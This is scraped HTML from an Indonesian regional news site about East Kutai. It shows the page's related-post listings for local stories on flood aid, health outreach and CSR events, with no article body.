				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kesehatan masyarakat" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Dukung Kesehatan Masyarakat Sekitar Operasional, PAMA Kutim Gelar Sosialisasi, Pemeriksaan, dan Pengobatan Massal di Tebangan Lembak 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/">Dukung Kesehatan Masyarakat Sekitar Operasional, PAMA Kutim Gelar Sosialisasi, Pemeriksaan, dan Pengobatan Massal di Tebangan Lembak</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_2210_1_6969d0198fd8f = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2210,"include_category":"1109,2,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/dampak-kelangkaan-bbm-bersubsidi-ratusan-sopir-gelar-aksi-damai/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="BBM Bersubsidi" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/Image-2023-3.jpeg?resize=75%2C75&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Dampak Kelangkaan BBM Bersubsidi, Ratusan Sopir Gelar Aksi Damai 10"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/dampak-kelangkaan-bbm-bersubsidi-ratusan-sopir-gelar-aksi-damai/">
                        Dampak Kelangkaan BBM Bersubsidi, Ratusan Sopir Gelar Aksi Damai                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_2210_2_6969d019979dd   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2210_3_6969d01998122  normal " data-unique="jnews_module_2210_3_6969d01998122">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/perkuat-sinergitas-pt-dsn-gelar-media-gathering-beber-pelaksanaan-program-csr/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Perkuat Sinergitas, PT DSN Gelar Media Gathering, Beber Pelaksanaan Program CSR" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/03/DSN-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/03/DSN-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/03/DSN-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/03/DSN-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/03/DSN-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perkuat Sinergitas, PT DSN Gelar Media Gathering, Beber Pelaksanaan Program CSR 11"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/perkuat-sinergitas-pt-dsn-gelar-media-gathering-beber-pelaksanaan-program-csr/">Perkuat Sinergitas, PT DSN Gelar Media Gathering, Beber Pelaksanaan Program CSR</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perkuat-sinergitas-pt-dsn-gelar-media-gathering-beber-pelaksanaan-program-csr/" ><i class="fa fa-clock-o"></i> Maret 22, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/dukung-pencapaian-2060-net-zero-emission-pt-indexim-coalindo-maksimalkan-momentum-hari-lingkungan-hidup-sedunia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hari Lingkungan Hidup" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/HLH-Indexim-Internal-1-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/HLH-Indexim-Internal-1-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/HLH-Indexim-Internal-1-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/HLH-Indexim-Internal-1-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/HLH-Indexim-Internal-1-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Dukung Pencapaian 2060 Net Zero Emission, PT Indexim Coalindo Maksimalkan Momentum Hari Lingkungan Hidup Sedunia 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/dukung-pencapaian-2060-net-zero-emission-pt-indexim-coalindo-maksimalkan-momentum-hari-lingkungan-hidup-sedunia/">Dukung Pencapaian 2060 Net Zero Emission, PT Indexim Coalindo Maksimalkan Momentum Hari Lingkungan Hidup Sedunia</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/dukung-pencapaian-2060-net-zero-emission-pt-indexim-coalindo-maksimalkan-momentum-hari-lingkungan-hidup-sedunia/" ><i class="fa fa-clock-o"></i> Juni 7, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/npwp-dapat-tingkatkan-pad-dprd-kutim-minta-perusahaan-perbaiki-domisili-karyawan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="NPWP Dapat Tingkatkan PAD, DPRD Kutim Minta Perusahaan Perbaiki Domisili Karyawan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-NPWP-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-NPWP-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-NPWP-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-NPWP-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-NPWP-1.jpg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-NPWP-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="NPWP Dapat Tingkatkan PAD, DPRD Kutim Minta Perusahaan Perbaiki Domisili Karyawan 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/npwp-dapat-tingkatkan-pad-dprd-kutim-minta-perusahaan-perbaiki-domisili-karyawan/">NPWP Dapat Tingkatkan PAD, DPRD Kutim Minta Perusahaan Perbaiki Domisili Karyawan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/npwp-dapat-tingkatkan-pad-dprd-kutim-minta-perusahaan-perbaiki-domisili-karyawan/" ><i class="fa fa-clock-o"></i> November 13, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2210_3_6969d01998122 = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_6969d01cd7237"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2210 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
